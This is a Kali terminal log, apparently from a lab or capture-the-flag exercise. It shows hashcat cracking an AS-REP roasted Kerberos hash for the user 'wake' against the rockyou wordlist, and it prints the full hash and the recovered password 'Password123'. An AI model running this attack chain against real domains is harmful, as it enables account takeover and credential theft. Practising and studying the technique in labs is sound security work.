 ┌──(root㉿kali)-[~/Desktop]
└─# hashcat -m 18200 asrepwake_hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The po
cl project]
=======================================================================================================================================
===========
* Device #1: cpu-haswell-Intel(R) Core(TM) i7-14700HX, 6387/12838 MB (2048 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashfile 'asrepwake_hashes.txt' on line 1 (Impack...LC and its affiliated companies ): Separator unmatched
Hashfile 'asrepwake_hashes.txt' on line 3 ([*] Getting TGT for wake): Separator unmatched
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$wake@XYA.COM:df35e3eac45adb538d736f06a372067b$7b01af6a1a42fed1942bb02be7b0833f670fc11bb5646e5d7b02dfdbb4c4e4604b856ae13f2
6c8b2e8ecd801c909372243ead88f7ef72aa7ea6e4a067444081737676c4185daa6f07dc9108d9cc9af87208b074921eb2c08abb88b0b90f9f55706ce5e0b61e657a10e
32ce78dccf30396e89d0ffab85a0642d5965c81d282658b25339204db77f22a53251a8788c7692b46f36651ddae4d40a7d9eed31d4048c4c03e570b8c4b9dc713c24179
f4f52de384b3022a23b74b8dfa6904afd4a42725acac6f18c2b5394fe687772a8e941f9bec0382b59d6477f53e54603178c9c9b3745:Password123